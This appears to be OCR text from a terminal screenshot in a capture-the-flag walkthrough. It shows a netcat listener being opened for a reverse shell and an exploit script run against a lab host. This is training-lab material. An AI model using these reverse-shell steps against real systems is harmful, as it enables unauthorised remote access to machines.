 Index of /assets/data/us...
~/ctf/thm/yotjf/exploit.p...
john@johnhammond: /d...
EN
Wed 28 Apr, 12:47
john
john@johnhammond: /dev/shm
john@johnhammond: /dev/shm 90x11
john@johnhammond:~$ cd /dev/shm
john@johnhammond:/dev/shm$ nv -lnvp 9999
nv: command not found
john@johnhammond:/dev/shm$ nc -lnvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
^C
john@johnhammond:/dev/shm$ sudo nc -lnvp 443
[sudo] password for john:
john@ubuntu-vm: ~/ctf/thm/yotjf 100x13
john@ubuntu-vm:~/ctf/thm/yotjf$ python3 exploit.py https://monitorr.robyns-petshop.thm.johnhammond.o
rg 9999